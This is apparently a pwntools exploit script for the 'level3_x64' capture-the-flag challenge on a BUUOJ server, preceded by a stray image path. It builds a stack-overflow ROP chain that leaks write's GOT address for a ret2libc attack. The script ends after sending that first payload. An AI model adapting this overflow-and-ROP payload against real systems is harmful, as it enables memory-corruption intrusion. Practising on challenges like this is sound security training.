 from pwn import *
from LibcSearcher import *
context.log_level="debug"
p = process('./level3_x64')
p = remote('node3.buuoj.cn',25327)
elf=ELF("./level3_x64")
pop_rdi =  0x04006b3
pop_rsi_r15 =  0x04006b1
write_plt=elf.plt['write']
write_got=elf.got['write']
vuln_addr = 0x04005E6
print "write_plt : "+hex(write_plt)
print "write_got : "+hex(write_got)
pd  = 'A'*0x80+'bbbbbbbb'
pd += p64(pop_rdi)+p64(1)
pd += p64(pop_rsi_r15)+p64(write_got)+p64(0)
pd += p64(write_plt)+p64(vuln_addr)
p.recvuntil('Input:\n')
p.sendline(pd)